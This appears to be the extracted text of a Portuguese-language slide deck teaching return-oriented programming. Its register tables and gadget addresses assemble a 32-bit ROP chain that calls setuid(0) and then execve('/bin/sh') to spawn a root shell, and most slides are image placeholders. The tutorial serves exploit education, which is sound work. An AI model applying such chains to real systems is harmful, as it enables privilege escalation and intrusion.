
ROP Chain

Slide 37

ROP Chain

Slide 38

ROP Chain

Slide 39

ROP Chain

Slide 40
ROP Chain
Registrador | Valor | Descrição
eax | 0x17 (decimal 23) | Número do Syscall do setuid
ebx | 0x00 | 1 parâmetro = User id root = 0x00

Slide 41

Spawn /bin/sh

Slide 42
Tabela de valores
Registrador | Valor | Descrição
eax | 0xb (decimal 11) | Número do Syscall do execve
ebx | Ponteiro para o texto /bin/sh | 1 parâmetro = pathname = /bin/sh
ecx | 0x00 | 2 parâmetro = NULL
edx | 0x00 | 3 parâmetro = NULL

Slide 43
Atribuindo EAX
0x7274047d : xor eax, eax ; ret
0x72740501 : add eax, 0xb ; ret

Slide 44
Atribuindo EBX
0x72740375 : pop ebx ; ret

Slide 45
Atribuindo ECX
0x727404a9 : xor ecx, ecx ; ret

Slide 46
Atribuindo EDX
0x727404bf : xor edx, edx ; ret

Slide 47
Chamando SYSCALL
0x72740508 # int 0x80

Slide 48
ROP Chain
0x7274047d # xor eax, eax ; ret
0x72740501 # add eax, 0xb ; ret
0x72740375 # pop ebx ; ret
0x72741008 # Endereço do /bin/sh
0x727404a9 # xor ecx, ecx ; ret
0x727404bf # xor edx, edx ; ret
0x72740508 # int 0x80

Slide 49

ROP Chain

Slide 50

ROP Chain

Slide 51

ROP Chain

Slide 52

ROP Chain

Slide 53

ROP Chain

Slide 54

ROP Chain

Slide 55
